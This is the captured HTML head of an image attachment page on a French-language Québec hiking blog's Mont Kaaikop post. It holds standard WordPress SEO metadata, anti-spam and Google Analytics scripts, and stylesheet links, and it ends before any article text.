

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-kaaikop/attachment/mont-kaaikop-randonnee-laurentides-5/
body_size: 76936
content:

<!DOCTYPE html>
<html lang="fr-FR" id="html">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.cnotremonde.com/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"1b0eb34263","_rest_nonce":"13c446aaf8","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.cnotremonde.com\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":0,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":true,"host_url":"www.cnotremonde.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"1b0eb34263","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__data__bot_detector_enabled":0,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/www.cnotremonde.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate10-v4.cleantalk.org\/pixel\/f49cf53544e6adee35345621542c8682.gif","data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"b13e0507e7c0ed2ea68b3a057cbd229b4f567e1e57fb88dc8bafd7b951d2962a","emailEncoderPassKey":"14494ee90b39bc40c2e0d40b5a2a1ec7","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        
<!-- Social Warfare v4.5.6 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");
		src:url("https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),
		url("https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),
		url("https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),
		url("https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.5.6 https://warfareplugins.com - END OF OUTPUT -->


	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>mont-kaaikop-randonnee-laurentides-5 - C&#039;est Notre Monde.</title>
	<link rel="canonical" href="https://www.cnotremonde.com/wp-content/uploads/2020/10/mont-kaaikop-randonnee-laurentides-5.jpg" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="mont-kaaikop-randonnee-laurentides-5 - C&#039;est Notre Monde." />
	<meta property="og:url" content="https://www.cnotremonde.com/wp-content/uploads/2020/10/mont-kaaikop-randonnee-laurentides-5.jpg" />
	<meta property="og:site_name" content="C&#039;est Notre Monde." />
	<meta property="article:publisher" content="https://www.facebook.com/cestnotremonde/" />
	<meta property="og:image" content="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-kaaikop/attachment/mont-kaaikop-randonnee-laurentides-5" />
	<meta property="og:image:width" content="1500" />
	<meta property="og:image:height" content="729" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.cnotremonde.com/wp-content/uploads/2020/10/mont-kaaikop-randonnee-laurentides-5.jpg","url":"https://www.cnotremonde.com/wp-content/uploads/2020/10/mont-kaaikop-randonnee-laurentides-5.jpg","name":"mont-kaaikop-randonnee-laurentides-5 - C&#039;est Notre Monde.","isPartOf":{"@id":"https://www.cnotremonde.com/#website"},"primaryImageOfPage":{"@id":"https://www.cnotremonde.com/wp-content/uploads/2020/10/mont-kaaikop-randonnee-laurentides-5.jpg#primaryimage"},"image":{"@id":"https://www.cnotremonde.com/wp-content/uploads/2020/10/mont-kaaikop-randonnee-laurentides-5.jpg#primaryimage"},"thumbnailUrl":"https://www.cnotremonde.com/wp-content/uploads/2020/10/mont-kaaikop-randonnee-laurentides-5.jpg","datePublished":"2020-10-20T17:36:05+00:00","breadcrumb":{"@id":"https://www.cnotremonde.com/wp-content/uploads/2020/10/mont-kaaikop-randonnee-laurentides-5.jpg#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.cnotremonde.com/wp-content/uploads/2020/10/mont-kaaikop-randonnee-laurentides-5.jpg"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.cnotremonde.com/wp-content/uploads/2020/10/mont-kaaikop-randonnee-laurentides-5.jpg#primaryimage","url":"https://www.cnotremonde.com/wp-content/uploads/2020/10/mont-kaaikop-randonnee-laurentides-5.jpg","contentUrl":"https://www.cnotremonde.com/wp-content/uploads/2020/10/mont-kaaikop-randonnee-laurentides-5.jpg","width":1500,"height":729},{"@type":"BreadcrumbList","@id":"https://www.cnotremonde.com/wp-content/uploads/2020/10/mont-kaaikop-randonnee-laurentides-5.jpg#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.cnotremonde.com/"},{"@type":"ListItem","position":2,"name":"Randonnées","item":"https://www.cnotremonde.com/category/randonnees/"},{"@type":"ListItem","position":3,"name":"Québec","item":"https://www.cnotremonde.com/category/randonnees/randonnees-quebec/"},{"@type":"ListItem","position":4,"name":"Mont Kaaikop","item":"https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-kaaikop/"},{"@type":"ListItem","position":5,"name":"mont-kaaikop-randonnee-laurentides-5"}]},{"@type":"WebSite","@id":"https://www.cnotremonde.com/#website","url":"https://www.cnotremonde.com/","name":"C'est Notre Monde.","description":"Randonnées au Québec","publisher":{"@id":"https://www.cnotremonde.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.cnotremonde.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.cnotremonde.com/#organization","name":"C'est Notre Monde.","url":"https://www.cnotremonde.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.cnotremonde.com/#/schema/logo/image/","url":"https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-171022_cestnotremonde-2.jpg","contentUrl":"https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-171022_cestnotremonde-2.jpg","width":600,"height":416,"caption":"C'est Notre Monde."},"image":{"@id":"https://www.cnotremonde.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/cestnotremonde/","https://www.youtube.com/@cestnotremonde"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//widgetlogic.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.cnotremonde.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="C&#039;est Notre Monde. &raquo; Flux" href="https://www.cnotremonde.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="C&#039;est Notre Monde. &raquo; Flux des commentaires" href="https://www.cnotremonde.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="C&#039;est Notre Monde. &raquo; mont-kaaikop-randonnee-laurentides-5 Flux des commentaires" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-kaaikop/attachment/mont-kaaikop-randonnee-laurentides-5/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.10.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
				<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-6P3JB7C055"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.cnotremonde.com\/randonnees\/randonnees-quebec\/mont-kaaikop\/attachment\/mont-kaaikop-randonnee-laurentides-5\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-6P3JB7C055',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-6P3JB7C055', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='social-warfare-block-css-css' href='https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.cnotremonde.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.cnotremonde.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=4.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='block-widget-css' href='https://www.cnotremonde.com/wp-content/plugins/widget-logic/block_widget/css/widget.css?ver=1727228455' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://www.cnotremonde.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.68_1763190816' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://www.cnotremonde.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.68_1763190816' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.cnotremonde.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp_html5video_css-css' href='https://www.cnotremonde.com/wp-content/plugins/html5-videogallery-plus-player/assets/css/video-js.css?ver=2.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp_html5video_colcss-css' href='https://www.cnotremonde.com/wp-content/plugins/html5-videogallery-plus-player/assets/css/video-style.css?ver=2.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-magnific-popup-style-css' href='https://www.cnotremonde.com/wp-content/plugins/html5-videogallery-plus-player/assets/css/magnific-popup.css?ver=2.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='searchandfilter-css' href='https://www.cnotremonde.com/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='default-icon-styles-css' href='https://www.cnotremonde.com/wp-content/plugins/svg-vector-icon-plugin/public/../admin/css/wordpress-svg-icon-plugin-style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://www.cnotremonde.com/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.18' type='text/css' media='all' />
<link rel='stylesheet' id='social_warfare-css' href='https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.cnotremonde.com/wp-content/themes/shapely-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/assets/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/assets/css/fontawesome6/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='shapely-fonts-css' href='//fonts.googleapis.com/css?family=Raleway%3A100%2C300%2C400%2C500%2C600%2C700&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/assets/css/flexslider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='shapely-style-css' href='https://www.cnotremonde.com/wp-content/themes/shapely-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='shapely-custom-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/assets/css/custom.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/assets/js/owl-carousel/owl.carousel.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel.theme-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/assets/js/owl-carousel/owl.theme.default.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1763190857' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1763190857' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1763190857' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1763190857' type='text/css' media='all' />
